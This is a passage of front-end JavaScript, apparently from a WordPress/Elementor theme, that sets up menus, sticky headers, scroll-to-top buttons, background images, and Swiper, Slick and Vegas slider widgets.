        $('.mobile-menu nav:not([data-menu-name="'+dataval+'"])').removeClass('active').slideUp();
    });

    //Header account form Toggle
    $('.venam_mini_account_form .user').on('click', function () {
        $( this ).parent().toggleClass('active');
    });

    /*=============================================
    Menu sticky & Scroll to top
    =============================================*/
    $( window ).on( 'scroll', function () {
        var scroll = $(window).scrollTop();
        var headerh = $("#sticky-header").outerHeight();
        if ( scroll > ( headerh + 500 ) ) {
            $("#sticky-header").addClass("sticky-menu");
            $('.scroll-to-target').addClass('open');
        } else {
            $("#sticky-header").removeClass("sticky-menu");
            $('.scroll-to-target').removeClass('open');
        }
    });


    /*=============================================
    Scroll Up
    =============================================*/
    if ( $('.scroll-to-target').length ) {
        $(".scroll-to-target").on('click', function () {
            var target = $(this).attr('data-target');
            // animate
            $('html, body').animate({
                scrollTop: $(target).offset().top
            }, 1000);

        });
    }

    /*=============================================
    Data Background
    =============================================*/
    $("[data-background]").each(function () {
        $(this).css("background-image", "url(" + $(this).attr("data-background") + ")")
    });

    /* venamSwiperSlider */
    function venamSwiperSlider() {
        $('.thm-swiper__slider').each(function () {
            const options = JSON.parse(this.dataset.swiperOptions);
            const mySlider = new Swiper(this, options);

            $(this).hover(function() {
                mySlider.autoplay.stop();
            }, function() {
                mySlider.autoplay.start();
            });
        });
    }
    /* venamSlickSlider */
    function venamSlickSlider() {
        $('.thm-slick__slider').each(function () {
            $(this).not('.slick-initialized').slick();
        });
    }

    /* venamSimpleParallax */
    function venamSimpleParallax() {
        $('.thumparallax').each(function () {
            // html attr output =====> data-parallax-options='{"orientation": "down","delay": 1..... }'
            const options = JSON.parse(this.dataset.parallaxOptions);
            let mySlider = new simpleParallax($(this), options);
        });
    }
    /* venamUiTooltip */
    function venamUiTooltip() {
        $('[data-tooltip-options]').each(function () {
            // html attr output =====> data-tooltip-options='{"position": "top", "content": "Awesome title!" }'
            const options = JSON.parse(this.dataset.tooltipOptions);
            $(this).tooltip(options);
        });
    }
    // agrikonVegasSlider Preview function
    function agrikonVegasSlider() {

        $(".home-slider-vegas-wrapper").each(function (i, el) {
            var myEl         = jQuery(el),
                myVegasId    = myEl.find('.nt-home-slider-vegas').attr('id'),
                myVegas      = $( '#' + myVegasId ),
                myPrev       = myEl.find('.vegas-control-prev'),
                myNext       = myEl.find('.vegas-control-next'),
                mySettings   = myEl.find('.nt-home-slider-vegas').data('slider-settings'),
                myContent    = myEl.find('.nt-vegas-slide-content'),
                myCounter    = myEl.find('.nt-vegas-slide-counter'),
                myTitle    = myEl.find('.slider_title'),
                myDesc     = myEl.find('.slider_desc'),
                myBtn      = myEl.find('.btn'),
                myCounter  = myEl.find('.nt-vegas-slide-counter');

            myEl.parents('.elementor-widget-agrikon-vegas-slider').removeClass('elementor-invisible');

            if( mySettings.slides.length ) {
                var slides = mySettings.slides,
                    anim   = mySettings.animation ? mySettings.animation : 'kenburns',
                    trans  = mySettings.transition ? mySettings.transition : 'slideLeft',
                    delay  = mySettings.delay ? mySettings.delay : 7000,
                    dur    = mySettings.duration ? mySettings.duration : 2000,
                    autoply= mySettings.autoplay,
                    shuf   = 'yes' == mySettings.shuffle ? true : false,
                    timer  = 'yes' == mySettings.timer ? true : false,
                    over   = 'none' != mySettings.overlay ? true : false;

                myVegas.vegas({
                    autoplay: autoply,
                    delay: delay,
                    timer: timer,
                    shuffle: shuf,
                    animation: anim,
                    transition: trans,
                    transitionDuration: dur,
                    overlay: over,
                    slides: mySettings.slides,
                    init: function (globalSettings) {
                        myContent.eq(0).addClass('active');
                        myTitle.eq(0).addClass('fadeInLeft');
                        myDesc.eq(0).addClass('fadeInLeft');
                        myBtn.eq(0).addClass('fadeInLeft');
                        var total = myContent.size();
                        myCounter.find('.total').html(total);
                    },
                    walk: function (index, slideSettings) {
                        myContent.removeClass('active').eq(index).addClass('active');
                        myTitle.removeClass('fadeInLeft').addClass('fadeOutLeft').eq(index).addClass('fadeInLeft').removeClass('fadeOutLeft');
                        myDesc.removeClass('fadeInLeft').addClass('fadeOutLeft').eq(index).addClass('fadeInLeft').removeClass('fadeOutLeft');
                        myBtn.removeClass('fadeInLeft').addClass('fadeOutLeft').eq(index).addClass('fadeInLeft').removeClass('fadeOutLeft');
                        var current = index +1;
                        myCounter.find('.current').html(current);
                    },
                    end: function (index, slideSettings) {
                    }
                });

                myPrev.on('click', function () {
                    myVegas.vegas('previous');
                });

                myNext.on('click', function () {
                    myVegas.vegas('next');
                });

            }
        });
        // add video support on mobile device for vegas slider
        if( $(".home-slider-vegas-wrapper").length ) {
            $.vegas.isVideoCompatible = function () {
                return true;
            }
        }
    }

    // venamVegasTemplate Preview function
    function venamVegasTemplate() {
        $(".vegas-template-slider").each(function () {
            var myEl        = $(this),
                myContent   = myEl.find('.vegas-content-wrapper .elementor-top-section'),
                myBgContent = myEl.find('.vegas-bg-content'),
                mySettings  = myBgContent.data('slider-settings'),
                myVegasId   = myBgContent.attr('id'),
                myVegas     = $( '#' + myVegasId ),
                myPrev      = myEl.find('.vegas-control-prev'),
                myNext      = myEl.find('.vegas-control-next'),
                myCounter   = myEl.find('.nt-vegas-slide-counter');

            myEl.parents('.elementor-widget-venam-vegas-template').removeClass('elementor-invisible');

            var mySlides = [];
            myContent.each( function(){
                var mySlide = $(this),
                    bgImage = mySlide.css('background-image');
                    bgImage = bgImage.replace(/.*\s?url\([\'\"]?/, '').replace(/[\'\"]?\).*/, ''),
                    bgImage = {"src": bgImage};

                mySlides.push( bgImage );
                mySlide.addClass('vegas-slide-template-section').css({
                    'background-image' : 'none',
                    'background-color' : 'transparent',
                });
            });

            if( mySlides.length ) {
                var anim  = mySettings.animation ? mySettings.animation : 'kenburns',
                    trans = mySettings.transition ? mySettings.transition : 'slideLeft',
                    delay = mySettings.delay ? mySettings.delay : 7000,
                    dur   = mySettings.duration ? mySettings.duration : 2000,
                    aply  = mySettings.autoplay,
                    shuf  = 'yes' == mySettings.shuffle ? true : false,
                    timer = 'yes' == mySettings.timer ? true : false,
                    over  = 'none' != mySettings.overlay ? true : false;

                myVegas.vegas({
                    autoplay: aply,
                    delay: delay,
                    timer: timer,
                    shuffle: shuf,
                    animation: anim,
                    transition: trans,
                    transitionDuration: dur,
                    overlay: over,
                    slides: mySlides,
                    init: function (globalSettings) {
                        myContent.eq(0).addClass('active');
                        var total = myContent.size();
                        myCounter.find('.total').html(total);
                        myContent.each( function(){
                            var myElAnim = $(this).find( '.elementor-element[data-settings]' ),
                                myData = myElAnim.data('settings'),
                                myAnim = myData && myData._animation ? myData._animation : '',
                                myDelay = myData && myData._animation_delay ? myData._animation_delay / 1000 : '';

                            if (myData && myAnim ) {
                                myElAnim.removeClass( 'animated' );
                                $(this).find(myElAnim).css({
                                    'animation-delay' : myDelay+'s',
                                });
                            }
                        });
                    },
                    walk: function (index, slideSettings) {

                        myContent.removeClass('active').eq(index).addClass('active');

                        myContent.each( function(){
                            var myElAnim = $(this).find( '.elementor-element[data-settings]' ),
                                myData = myElAnim.data('settings'),
                                myAnim = myData && myData._animation ? myData._animation : '',
                                myDelay = myData && myData._animation_delay ? myData._animation_delay / 1000 : '';

                            if (myData && myAnim ) {
                                myElAnim.removeClass( 'animated ' + myAnim );
                                myContent.eq(index).find(myElAnim).addClass('animated ' + myAnim);
                            }
                        });
                        var current = index +1;
                        myCounter.find('.current').html(current);
                    },
                    end: function (index, slideSettings) {
                    }
                });

                myPrev.on('click', function () {
                    myVegas.vegas('previous');
                });

                myNext.on('click', function () {
                    myVegas.vegas('next');
                });

            }
        });
    }

   // venamFixedSection
    function venamFixedSection() {
        var myFixedSection = $( '.venam-section-fixed-yes' );
        if ( myFixedSection.length ) {
            myFixedSection.parents( '[data-elementor-type="section"]' ).addClass( 'venam-section-fixed venam-custom-header' );
            win.on( "scroll", function () {
                var bodyScroll = win.scrollTop();
                if ( bodyScroll > 100 ) {
                    myFixedSection.parents( '[data-elementor-type="section"]' ).addClass( 'section-fixed-active' );
                } else {
                   myFixedSection.parents( '[data-elementor-type="section"]' ).removeClass( 'section-fixed-active' );
                }
            });
        }
    }

    function scrollToTopBtnClick() {
        if ( $(".scroll-to-target").length ) {
            $( ".scroll-to-target" ).on("click", function () {
                var target = $(this).attr("data-target");
                // animate
                $("html, body").animate({scrollTop: $(target).offset().top},1000);
                return false;
            });
        }
    }
    function scrollToTopBtnHide() {
        var strickyScrollPos = 100;
        if ( $(".scroll-to-target").length ) {
            if ( $(window).scrollTop() > strickyScrollPos ) {
                $(".scroll-to-top").fadeIn(500);
            } else if ( $(".scroll-to-top").scrollTop() <= strickyScrollPos ) {
                $(".scroll-to-top").fadeOut(500);
            }
        }
    }

    doc.ready( function() {

        if ( win.width() <= 1024 ) {
            body.removeClass('nt-desktop').addClass('nt-mobile');
        } else {
            body.removeClass('nt-mobile').addClass('nt-desktop');
        }

        win.on('resize', function () {
            if ( win.width() <= 1024 ) {
                body.removeClass('nt-desktop').addClass('nt-mobile');
            }else {
                body.removeClass('nt-mobile').addClass('nt-desktop');
            }
        });
        scrollToTopBtnClick();
        thmHeader();
        venamSwiperSlider();
        venamSlickSlider();
        agrikonVegasSlider();
        venamVegasTemplate();
        venamFixedSection();

    });

    // === window When scroll === //
    win.on("scroll", function () {
        var bodyScroll = win.scrollTop();

        if ( bodyScroll > 100 ) {
            body.addClass("scroll-start");
        } else {
            body.removeClass("scroll-start");
        }
        scrollToTopBtnHide();
    });

    // === window When Loading === //
    win.on("load", function () {
        if ( $(".preloader").length ) {
          $( ".preloader" ).fadeOut();
        }

        venamSimpleParallax();
    });

})(window, document, jQuery);
